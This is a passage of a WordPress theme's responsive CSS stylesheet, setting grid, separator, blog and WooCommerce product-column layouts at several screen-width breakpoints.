	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-resp-point-1280 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-point-1280.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

    /* Separator */
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-point-1280.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

}

	
@media all and ( min-width: 769px ) and ( max-width: 960px ) {

	
	/* WITHOUT SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Removing from last element in last column */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-part_content.ish-without-sidebar > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* WITH SIDEBAR */
	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 30px !important;
	}

	/* Last shortcode bottom margin */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column:last-child > .wpb_wrapper > .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .ish-sc-element:last-child,
		/* Last shortcodes bottom margin - nested in content elements */
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_wrapper > .wpb_content_element:last-child,
	.ish-pc-content > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row.ish-resp-point-960:last-child > .wpb_column:last-child .wpb_wrapper > .ish-sc-element:last-child {
		margin-bottom: 0 !important;
	}

	/* NEW FIX - Divider only one in the row - change the bottom margin to half */
	.ish-pc-content > .wpb_row.ish-resp-point-960 > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element.ish-sc_divider:first-child:last-child {
		margin-bottom: 30px !important;
	}

	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Ish */
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > [class*="ish-grid"],
	.ish-resp-point-960.wpb_row > [class*="ish-grid"],
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row > .wpb_column {
		float: none;
		width: 100%;
		margin-left: 0;
	}

	/* VC */
	.ish-resp-point-960.wpb_row > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
	}

	/* Rows with no margins */
	.ish-resp-point-960.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column,
	.ish-resp-point-960.wpb_row.ish-no-margins > .wpb_column {
		float: none !important;
		width: 100% !important;
		margin-left: 0 !important;
		margin-bottom: 0 !important;
	}

	.ish-resp-point-960.wpb_row.ish-no-margins > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.wpb_row.ish-no-margins > .wpb_column > .wpb_wrapper > *:last-child {
		margin-bottom: 0 !important;
	}

	/* Rows - margin bottom none and half */
	.ish-resp-point-960.wpb_row.ish-row_notsection.ish-bottom-margin-none {
		margin-bottom: -30px !important;
	}
	.ish-resp-point-960.wpb_row.ish-row_notsection.ish-bottom-margin-half {
		margin-bottom: 0 !important;
	}

	/* Switching Column Positions */
	.ish-resp-point-960.ish-resp-reorder,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner {
		display: table !important;
		width: 100%;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column.ish-show-as-first,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first {
		display: table-header-group !important;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column:first-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column:first-child > .wpb_wrapper > *:last-child{
		margin-bottom: 0 !important;
	}

	.ish-resp-point-960.ish-resp-reorder > .wpb_column.ish-show-as-first:last-child > .wpb_wrapper > *:last-child,
	.ish-resp-point-960.ish-resp-reorder > .ish-vc_row_inner > .wpb_column.ish-show-as-first:last-child > *:last-child {
		margin-bottom: 30px;
	}

	/* Content centering----------------------------------------------------------------------------------------- */
	.ish-resp-point-960.ish-resp-centered [class^="ish-grid"],
	.ish-resp-point-960.ish-resp-centered [class*=" ish-grid"],
	.ish-resp-point-960.ish-resp-centered.vc_row-fluid [class^="wpb_column"],
	.ish-resp-point-960.ish-resp-centered.vc_row-fluid [class*=" wpb_column"],
	.ish-part_content .ish-resp-centered .ish-resp-point-960 .wpb_column,
	.ish-part_content .ish-resp-point-960.ish-resp-centered .wpb_column > .wpb_wrapper,
	.ish-part_footer .ish-resp-point-960.ish-resp-centered [class^="ish-grid"],
	.ish-part_footer .ish-resp-point-960.ish-resp-centered [class*=" ish-grid"] {
		text-align: center;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc-element.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc-element.ish-right,
	.ish-resp-point-960.ish-resp-centered .wpb_content_element.ish-left,
	.ish-resp-point-960.ish-resp-centered .wpb_content_element.ish-right {
		text-align: center;
		float: none;
	}

    /* Shortcodes */
	.ish-resp-point-960 .ish-sc-element,
	.ish-resp-point-960 .wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Divider */
	.ish-resp-point-960 .ish-sc_divider.ish-hide-in-mobile
	{
		display: none;
	}

	/* Quote */
	.ish-resp-point-960.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	/* Box */
	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box,
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box
	{
		padding: 30px !important;
	}
	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding,
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box.ish-zero-padding
	{
		padding: 0 !important;
	}

	.ish-resp-point-960 > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-960 > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 !important;
	}

	.ish-resp-point-960.ish-row-full:not(.ish-row-full-padding) > .ish-vc_row_inner > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]),
	.ish-resp-point-960.ish-row-full:not(.ish-row-full-padding) > .wpb_column > .wpb_wrapper > .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"])
	{
		padding: 0 60px !important;
	}

	/* Icon Text */
	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-resp-point-960 .ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-point-960.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

    /* Separator */
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-point-960.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

}

	
	/* 1024px *********************************************************************************************************/
			@media all and ( max-width: 768px ) {
			.ish-boxed.ish-percent-width .ish-body {
				padding: 0 !important;
			}


		   .ish-boxed.ish-percent-width.ish-sticky-on .ish-part_header{
			   width: 100%;
		   }

			.ish-boxed.ish-percent-width .ish-part_header{
				width: 100%;
			}
		}
	

/* Screen (1200px) & less *********************************************************************/
@media all and ( max-width: 1200px )
{



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	.woocommerce .ish-product-columns-6 ul.products li.product,
	.woocommerce.columns-6 ul.products li.product
	{
		width: 22.05%;
		clear: none;
		margin-right: 3.8%;
	}

	.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(4n+4),
	.woocommerce.columns-6 ul.products li.product:nth-child(4n+4)
	{
		margin-right: 0;
	}

	.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(4n+5),
	.woocommerce.columns-6 ul.products li.product:nth-child(4n+5)
	{
		clear: both;
	}



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	.woocommerce .ish-product-columns-5 ul.products li.product,
	.woocommerce.columns-5 ul.products li.product
	{
		width: 22.05%;
		clear: none;
		margin-right: 3.8%;
	}

	.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(4n+4),
	.woocommerce.columns-5 ul.products li.product:nth-child(4n+4)
	{
		margin-right: 0;
	}

	.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(4n+5),
	.woocommerce.columns-5 ul.products li.product:nth-child(4n+5)
	{
		clear: both;
	}

}


/* 1024px *********************************************************************************************************/
@media all and ( max-width: 1024px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 50% !important;
	}

	.ish-sidenav .widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.ish-sidenav .widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.ish-sidenav .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.ish-sidenav .widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

	
		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	
		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	
		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(3n+3),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(3n+4),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

	

}


/* Screen (960px) & less *********************************************************************/
@media all and ( max-width: 960px )
{



	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation,
	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .share_box_fixed
	{
		width: 100%;
		display: block;
		float: left;
		margin-left: 0;
	}

	.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_navigation
	{
		margin-top: 0 !important;
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 30px;
	}



/* 2columns blog overview */
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media
	{
		display: table-header-group;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .wpb_row.ish-content-align-right,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns h2,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-details,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-video-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-audio-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-links,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-blog-post-excerpt
	{
		text-align: left;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns h2
	{
		margin-top: 30px !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content
	{
		display: table-footer-group;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-media a img
	{
		width: 100%;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-post-content:after
	{
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		margin-top: 60px;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-pc-content>.wpb_row>.ish-vc_row_inner
	{
		/*padding-bottom: px !important;*/
	}

	/* set margin for home pagination separator */
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -60px !important;
	}

/* end 2columns blog overview */


	/*.ish-blog-classic .ish-blog-post-details,
	.ish-blog-classic .ish-blog-post-media,
	.ish-blog-classic .ish-blog-post-excerpt,
	.ish-blog-classic .ish-format-link-url,
	.ish-blog-classic .ish-blog-video-content,
	.ish-blog-classic .ish-blog-audio-content,
	.ish-blog-classic .ish-blog-quote-content
	{
		margin-bottom: px !important;
	}*/

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-6 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-6 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}


		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-5 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-5 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}


		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 30.75%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(3n+3),
		.woocommerce.columns-4 ul.products li.product:nth-child(3n+3)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(3n+4),
		.woocommerce.columns-4 ul.products li.product:nth-child(3n+4)
		{
			clear: both;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(2n),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-with-sidebar .ish-product-columns-4 ul.products li.product:nth-child(2n+1),
		.ish-with-sidebar .woocommerce.columns-4 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}



}



/* User defined breaking point (768px) & more *********************************************************************/
@media all and ( min-width: 769px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout -------------------------------------------------------------------------------------------------- */
	/* WITHOUT SIDEBAR */

	/* Last shortcode bottom margin */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_content_element:last-child,
	.ish-part_content.ish-with-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .wpb_content_element:last-child,
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .wpb_row:last-child > .wpb_column .ish-sc-element:last-child,

	/* Last shortcodes bottom margin - nested in content elements */
	.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner:last-child > .wpb_column > .wpb_wrapper > .ish-sc-element .wpb_row:last-child > .wpb_column .wpb_wrapper > .wpb_content_element:last-child,
